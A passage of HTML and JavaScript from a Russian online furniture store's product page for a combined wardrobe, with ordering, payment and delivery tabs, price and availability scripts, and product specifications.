	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane payment " id="payment">
																				                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Оплачивайте покупки удобным способом. В интернет-магазине доступно 3 варианта оплаты:
</p>
<p>
</p>
<ol>
	<li>
		Наличные при самовывозе или доставке курьером. Специалист свяжется с вами в день доставки, чтобы уточнить время и заранее подготовить сдачу с любой купюры. Вы подписываете товаросопроводительные документы, вносите денежные средства, получаете товар и чек.
	</li>
	<li>
		Безналичный расчет при самовывозе или оформлении в интернет-магазине: карты Visa и MasterCard. Чтобы оплатить покупку, система перенаправит вас на сервер системы ASSIST. Здесь нужно ввести номер карты, срок действия и имя держателя.
	</li>
	<li>
	Электронные системы при онлайн-заказе: PayPal, WebMoney и Яндекс.Деньги. Для совершения покупки система перенаправит вас на страницу платежного сервиса. Здесь необходимо заполнить форму по инструкции.</li>
</ol>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane delivery " id="delivery">
																				                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Экономьте время на получении заказа. В интернет-магазине доступно 4 варианта доставки:
</p>
<ol>
	<li>
		Курьерская доставка работает с 9.00 до 19.00. Когда товар поступит на склад, курьерская служба свяжется для уточнения деталей. Специалист предложит выбрать удобное время доставки и уточнит адрес. Осмотрите упаковку на целостность и соответствие указанной комплектации.
	</li>
	<li>
		Самовывоз из магазина. Список торговых точек для выбора появится в корзине. Когда заказ поступит на склад, вам придет уведомление. Для получения заказа обратитесь к сотруднику в кассовой зоне и назовите номер.
	</li>
	<li>
		Постамат. Когда заказ поступит на точку, на ваш телефон или e-mail придет уникальный код. Заказ нужно оплатить в терминале постамата. Срок хранения — 3 дня.
	</li>
<li>
	Почтовая доставка через почту России. Когда заказ придет в отделение, на ваш адрес придет извещение о посылке. Перед оплатой вы можете оценить состояние коробки: вес, целостность. Вскрывать коробку самостоятельно вы можете только после оплаты заказа. Один заказ может содержать не больше 10 позиций и его стоимость не должна превышать 100 000 р.</li>
</ol>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane custom_tab " id="custom_tab">
																				                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>Дополнительная вкладка, для размещения информации о магазине, доставке или любого другого важного контента. Поможет вам ответить на интересующие покупателя вопросы и развеять его сомнения в покупке. Используйте её по своему усмотрению. </p>
<p>Вы можете убрать её или вернуть обратно, изменив одну галочку в настройках компонента. Очень удобно. </p>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            															
																									</div>
				</div>
								        			        			        			        			        			        					<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<div id="sale_gift_product_1044783070" class="sale_gift_product_container"></div>
	<script>
		BX.ready(function(){
			var currentProductId = 11443;
			var giftAjaxData = {
				'parameters':'[base64]/[base64]/[base64]/[base64].acb0c9c054ef7a1ce04abc017b64110c9ff7cf498778af548bb168115f554d0b',
				'template': 'main.6f7259dabcc9bc9d2364729408edc255b764c29111325f441e484238282a1ab4',
				'site_id': 's1'
			};
			bx_sale_gift_product_load(
				'sale_gift_product_1044783070',
				giftAjaxData
			);
			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_1044783070',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>
	<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="ordered-block gifts ">
	<div class="bx_item_list_you_looked_horizontal detail">
		<div id="sale_gift_main_products_1848059256" class="bx_sale_gift_main_products common_product wrapper_block">
					</div>
	</div>
</div>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].5eb74214845b42a84faf87a32a085b35dbcfe73be630d62a51545746644f9f2e',
			template: 'main.acee74c5295193455cc427ffd70abec1814f1e04aae80388e6f122428026a93a',
			site_id: 's1'
		},
		injectId:  'sale_gift_main_products_1848059256',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.c8d178ae48c29d1e826c38b2881bcdc7e7b2904b1def65f2e78e4bea8d87e6b4',
		isGift:  false,
		productId:  11442,
		offerId: 11443	});
	/*if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}*/
});
BX.message({});
</script>
<!--'end_frame_cache_KSBlai'--></div>
					        													<div class="ordered-block goods">
					
									</div>
			<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	viewItemCounter('11442','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "11442",
			PARENT_ID: "11442"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<!--'start_frame_cache_des'--><script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':11442,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'SET_ITEMS':[],'OFFERS_ID':[11443],'USE_STORES':false,'OFFERS':'Y','SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('', '11443');
					})
	);
</script>
<!--'end_frame_cache_des'-->
<script>typeof useCountdown === 'function' && useCountdown()</script>
</div>
<div class="left_block sticky-sidebar-custom product-side main_item_wrapper js-offers-calc show_un_props">
	<div class="product-main">
                                                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                                                                                                                                                                                                                                                                                        <div class="cost prices detail prices_block">                                                                                                                         <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="62940">
                                                                                                                        <span class="values_wrapper"><span class="price_value">62&nbsp;940</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="62940">
                                                                                                                        <span class="values_wrapper"><span class="price_value">62&nbsp;940</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                    </div>
                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="62940" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/personal/matritsa_myu/11442/?oid=11443" />
                                        </div>
                                    </div>
                                                                                                                                                                                                    <div class="quantity_block_wrapper">
                                                                                                                            <div class="cheaper_form muted777 font_xs">
                                                <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Шкаф комбинированный" data-autoload-product_id="11443">Нашли дешевле?</span>
                                            </div>
                                                                            </div>
                                                                                                <div class="js-prices-in-side product-action">
                                    <div class="buy_block">
                                                                                            <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":11443,"TREE":{"PROP_496":253},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
                                            <script>typeof useOfferSelect === 'function' && useOfferSelect()</script>
                                                                                        <div class="sku_props inner_content js_offers__11442_detail load-offer-js">
                                                                                                    <div class="bx_catalog_item_scu wrapper_sku sku_in_detail" id="bx_117848907_11442_skudiv"
                                                    data-site_id="s1" data-id="11442" data-offer_id="11443" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="244">
                                                        <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_117848907_11442_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">испанский орех</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_117848907_11442_prop_496_list" class="list_values_wrapper" ><li class="item active"  data-treevalue="496_253" data-showtype="li" data-onevalue="253"><i title="Цвет: испанский орех"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/450/450f21e3c4ff04328b09da67f5535c56.jpg');" data-obgi="url('/upload/uf/450/450f21e3c4ff04328b09da67f5535c56.jpg')" title="Цвет: испанский орех"></span></span></li></ul></div></div></div></div>                                                    </div>
                                                                                                                                                                                            </div>
                                                                                                                                                                    <div class="offer_buy_block buys_wrapp has_offer_prop">
                                                <div class="counter_wrapp list clearfix">
                                                                                                                                                            <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="11443">
                            <span class="minus dark-color" id="bx_117848907_11442_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_11442_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_11442_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                                                                                                            <div id="bx_117848907_11442_basket_actions" class="button_block ">
                                                        <!--noindex-->
                                                            <span data-value="62940" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="11443" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_11443" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="11443"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Шкаф комбинированный"></span>                                                        <!--/noindex-->
                                                    </div>
                                                </div>
                                                                                                                                                                                                                                                                    <div class="wrapp-one-click">
                                <span class="btn btn-transparent-border-color  type_block transition_bg one_click" data-item="11443" data-iblockID="24" data-quantity="1" onclick="oneClickBuy('11443', '24', this)">
                                    <span>Купить в 1 клик</span>
                                </span>
                            </div>
                                                                                                                                                                    </div>
                                                                            </div>
                                </div>
                                                                                                                                                                    <div class="calculate-delivery text-form muted777 muted ncolor">
                        <i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>                        <span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="11443" >Рассчитать доставку</span>
                                            </div>
                                                                                                                                                                                                                        <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            Самовывоз сегодня - бесплатно
<br>
Доставка завтра - 390 &#8381;
                                                                    </div>
                            </div>
                        </div>
                                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Ширина, мм			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">1350</div>
</div>
<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Глубина, мм			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">450</div>
</div>
<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Вес, кг			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">92</div>
</div>
<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Гарантия, мес			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">60</div>
</div>
</div>
                                                    </div>
                                                                                                            <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                                                    	</div>
				<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
			<div class="side-block__top text-center">
				<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>				<div class="side-block__text side-block__text--small">
					<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос
				</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide round-ignore font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
	</div>
		</div>
		
		
			</div>
		</div>
	<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div>
</template>
